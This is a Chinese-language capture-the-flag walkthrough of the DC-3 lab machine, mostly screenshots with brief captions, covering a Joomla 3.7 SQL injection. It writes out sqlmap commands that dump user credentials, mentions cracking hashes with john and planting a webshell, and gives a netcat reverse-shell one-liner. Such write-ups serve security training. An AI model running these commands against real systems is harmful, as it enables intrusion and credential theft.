- 一、



进行DC3的配置





- 二、利用kali进行ip的扫描;



在进行开放端口的扫描:

开放端口只有80端口,而且之joomal cms;



在进行目录的扫描:



然后使用joomscan进行利用

joomscan安装与使用:https://www.freebuf.com/sectool/181440.html

perl joomscan.pl ‐u http://192.168.1.166





同时也得到了joomal 版本与目录

然后利用joomla 3.7的漏洞;



发现Joomla版本号与后台管理地址,使用searchsploit查看是否有可以使用的EXP



发现存在SQL注入,并且进行查看:



对目标进行访问





然后用kali自带的sqlmap进行爆破:

sqlmap -u "http://192.168.1.166/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --batch --dbs -p list[fullordering]

爆破到目录



然后在进行用户名与密码的爆破:

sqlmap -u "http://192.168.1.166/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] ‐D joomladb ‐T "#__users" ‐C "username,password" ‐‐dump



然后进行密码的解密

创建文件,将密码放入创建的文件中,利用john进行爆破:



从后台进行登录:



记得点击上面的保存



利用中国蚁剑来连接:



但在此之前先找到上传木马的路劲:



但是在蚁剑中进行shell连接的时候,会报



的错误,所以借鉴其他大神的方式,进行页面编辑:



rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.166 8888>/tmp/f





然后在kali中进行监听8888端口:



然后利用pytho获取交互式界面:













